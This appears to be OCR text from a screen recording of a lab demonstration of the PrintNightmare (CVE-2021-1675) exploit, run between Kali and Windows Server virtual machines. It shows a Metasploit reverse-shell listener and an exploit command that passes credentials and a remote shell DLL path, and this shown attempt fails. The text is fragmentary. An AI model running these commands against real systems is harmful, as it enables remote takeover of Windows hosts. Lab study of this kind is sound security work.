 Kali-Linux-2021.1-vbox-amd64 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled Document 1 - g...
kali@kali: ~
01:39 PM
kali@kali: ~
File Actions Edit View Help
- Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3
-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610
-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.188:443
(kali㉿kali)-[/opt/CVE-2021-1675]
$ sudo python3 ./CVE-2021-1675.py nba/dlillard:Password123@10.0.0.10 '\\10.0.0.188\share\shell-
x64.dll'
[sudo] password for kali:
[*] Try 1...
[*] Connecting to ncacn_np:10.0.0.10[\PIPE\spoolss]
[-] Connection Failed
(kali㉿kali)-[/opt/CVE-2021-1675]
$
1 ⨯
[vid-0] 0:sudo*
"kali" 13:39 05-Jul-21
Win-Server-2019 (Before CVE-2021-1675) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corpor
PS C:\Windows\system32> ipconf
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suf
IPv4 Address. . . . . . . .
Subnet Mask . . . . . . . .
Default Gateway . . . . . .
Ethernet adapter Ethernet 2:
Connection-specific DNS Suf
IPv4 Address. . . . . . . .
Subnet Mask . . . . . . . .
Default Gateway . . . . . .
PS C:\Windows\system32>